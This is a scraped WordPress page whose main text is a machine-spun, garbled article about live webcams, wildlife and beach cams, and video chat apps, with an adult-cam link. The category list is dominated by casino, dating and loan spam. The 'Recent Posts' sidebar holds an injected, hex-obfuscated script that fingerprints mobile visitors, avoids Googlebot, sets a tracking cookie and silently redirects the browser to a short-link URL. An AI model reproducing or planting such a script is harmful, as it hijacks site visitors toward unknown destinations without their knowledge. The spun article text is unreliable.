<li>PlayStation has been incredibly generous utilizing its free video games record, this year additionally isn&#8217;t any exclusion.</li>
<li>So not such an excellent day for Osprey and tough for the elderly couple who put up this platform and watch this pair all day long.</li>
</ul>
<p>This camera offers a fantastic perspective of the uncrowded slopes and the enduring Sugar Bowl Lodge. Next time you’re on a video name, fire up an internet word/prompt generator, then take turns acting out prompts with out talking. If you&#8217;ll have the ability to guess what somebody is appearing out, you get 10 points! If you are in a position to act/mime nicely sufficient to get people to guess correctly, you get 2 points . Take your visit to new heights with unique ticket options and reductions.</p>
<h2>Western Lowland Gorillas: Digital Camera 2</h2>
<p>If it falls inside our pointers, will in all probability be moved to the main view and you&#8217;ll be listed because the contributor. You can enhance your expertise with quite a lot of options. TinyChat is also a browser-based IM client and can be accessed from a PC, cellular gadget, or a browser. A 500-coin token will also be awarded to you should you promote your room by way of TinyChat. The ChatRandom service is an excellent, chaotic, and people-packed place where customers share all kinds of data.</p>
<h3>Sign In To Your Epic Account</h3>
<p>And if noise from exterior the room is an issue, you can place a sign on your door that lets individuals know a recording is in progress. Fortunately, simply inserting your webcam properly can go a long method to achieving the look you want. Whether you&#8217;re utilizing a USB webcam or the built-in webcam in your laptop computer, ensure that the digicam lens sits at or above eye stage, no higher than your hairline. Choose a solid-colored gown shirt or blazer, and keep away from materials with small or distracting patterns that may draw attention away from what you are saying. You can customize the visitor popup messenger by including your organization emblem and agent photo, which is cool for matching the live chat to your brand image. Note that there aren&#8217;t lots of people which have tried and reviewed this device.</p>
<p>The very thorough walkthroughs and movies on the ManyCam site at all times point me in the right path. It’s additionally really useful for us  to have a stable different to live fundraising occasions if ever we want to go digital sooner or later. Completely new user interface with a darkish and lightweight mode aimed to enhance usability and your live video production. Perhaps you want your webcam to come with an unbelievable inner software that permits you to do cool streaming things with the press of a button. Something like that may make the Logitech StreamCam a perfect alternative. It’s a very worthwhile funding for professional streamers who want their viewers to see them as clearly as potential.</p>
<h2>Weird And Wonderful Live Streams To Move You Out Of Your Home</h2>
<p>This is your probability to get an insider’s view of the Empire State Building and make your New York City experience one you’ll never forget. Time to just about meander over to Andie &#038; Mike’s bubble cam, situated on this <a href="https://sexcamhub.org/asianbabecams/">asianbabecams.com</a> couple’s yard in south Florida. In a fun interactive twist, you management a stream of bubbles floating across their patio by hitting a button labeled “Bubbles.” A bubble machine will reply accordingly.</p>
<h3>Blended Chook Livestreams</h3>
<p>Experience the sights of Fort Myers beachfront paradise in actual time with our live seaside cams! You can also scroll by way of our picture galleries to take a look at completely different areas of the property, ortake a digital vacationwith a 360 degree tour. Gibraltar is little doubt an incredible city famed for its breathtaking attractions and wealthy culture. Strategically positioned cameras permit you to see live HD aerial footage of the complete city. These crystal clear digicam views usher your viewing experience to a whole new exciting stage. EarthTV HD live photographs undoubtedly move you an inch closer and really feel you are physically present in Gibraltar.</p>
<h2>Take A Look At Our Interactive Map!</h2>
<p>Face swapping has lengthy been the rage on social media, and quite a few apps on the Play Store and the App Store already cater to the development. However, do you know there are multiple such companies that let you chat as humorous animals, superheros or celebrities in well-liked chat apps, like Zoom, Skype, Google Meet, etc? Today, we’ll introduce you to the highest 5 best on-line webcam face changers to improve the fun element during your online chats. Using these software program, you&#8217;ll have the ability to add results, filters, doodle, overlays, change background, etc. during video calls. We’ll additionally inform you about what to remember while utilizing these providers, including attainable privateness concerns, and extra. Another notable on-line face altering software program is AlterCam.</p>
<p>You can create ones for work, sports, video games, faculty, video games, household, friends, etc. It has options that work for nearly all of those kinds of issues. The precise chat expertise is similar to your normal chat app  so there are not any surprises there.</p>
<p>It boasts a load of energetic customers, but they aren’t well-distributed between genders. It’s a nice way to satisfy folks, although, and you do get into chats with random strangers so it technically fulfills the qualifications. The app claims to be for all ages, and that’s ridiculous. It’s acceptable often, and numerous individuals increases your probabilities of discovering interesting individuals. However, we’d probably advocate one of the different nine chat room apps first. Update #3 April 19, It appears fairly clear to me now that Annie has a new mate, a banded male that is significantly larger than Squam. It is unimaginable to know what might have happened to Squam; let&#8217;s hope he&#8217;s well somewhere with another mate.</p>
<h3>Mission Bay&#8217;s Legendary Beachfront Playground Retreat</h3>
<p>For particulars about particular CAM therapies, NCI supplies evidence-based Physician Data Query info for so much of CAM therapies in variations for each the patient and well being professional. Standard medical careis therapy that&#8217;s accepted by medical consultants as a correct therapy for a sure type of illness and that&#8217;s broadly utilized by healthcare professionals. Also referred to as best practice, commonplace of care, and commonplace remedy. Check out Greenbelt&#8217;s faceBook and Instagram pages for a cool picture of an adult Bald Eagle that was noticed on the nest on Sep 20. It wasted no time discovering this perch as soon as the nest was vacated. Let&#8217;s hope the subsequent 3-4 weeks go properly for Annie, Squam, Liz, Vivi and Rusty. When the chicks reach about 5 weeks we are going to add some bling to a minimum of one leg &#8211; an aluminum leg band issued from the US Fish and Wildlife Swervice that they may wear for the length of their lives.</p>
<p>They realized a girl in the house building next door to the tower had internet, and she or he was prepared to share. Now, for $53 per 30 days, the tower digicam is up and running. Spending the night time is the best way to expertise the Chuckanuts.</p>
<h2>Livestream Beluga Whales</h2>
<p>One of the longest and most iconic beach piers on the West Coast, the Huntington Beach Pier measures 1,850 ft into the Pacific Ocean at Main Street and Pacific Coast Highway. A stroll along the pier presents gorgeous views of Catalina Island and Newport Beach to the south and Long Beach and San Pedro to the north. At the end of the pier guests can get a chew to eat at Ruby&#8217;s Surf City Diner. Walk alongside the pier to enjoy the ocean breeze, watch the surfers catch the swells or attempt to catch some fish off the pier. The seaside conditions are glorious in Huntington Beach, boasting practically 300 days of sunshine every year! Surf top is usually between 3-4 feet, waist to shoulder top. Perfect surf for novices to intermediate surfers alike.</p>
<p>Flushing bathrooms and potable water are within every campground loop. Reservations are extremely recommended during the summer months. The glacier-fed Ohanapecosh River carves its method via a canyon adjoining to the campground. A path follows this tumbling river to the beautiful Silver Falls. Campers can check out this dashing landscape with lower than a three-mile loop from the campground.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-09T19:45:32+00:00">June 9, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3976 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/09/echat-review-what-occurred-to-echatmain-samachar-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Echat Review What Occurred To Echat?main Samachar</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/09/california-senate-ad-accuses-meg-whitman-of-promoting-porn-on-ebay-2/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">California Senate Ad Accuses Meg Whitman Of Promoting Porn On Ebay</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/14/framtidens-trender-inom-spelbranschen-vad-kan-vi-2/">Framtidens trender inom spelbranschen Vad kan vi förvänta oss</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/14/the-benefits-of-playing-skill-based-gambling-games/">The benefits of playing skill-based gambling games</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/14/mastering-bankroll-management-strategies-for/">Mastering bankroll management Strategies for casino success</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/14/naskolko-perezhivanija-i-pamjat-vzaimosvjazany-mezhdu-soboj/">Насколько переживания и память взаимосвязаны между собой</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/14/recenzja-portalu-internetowego-casino-vox-wszystkie-wiadomosci-o-stronie-z-grami-hazardowymi/">Recenzja portalu internetowego Casino VOX: wszystkie wiadomości o stronie z grami hazardowymi</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


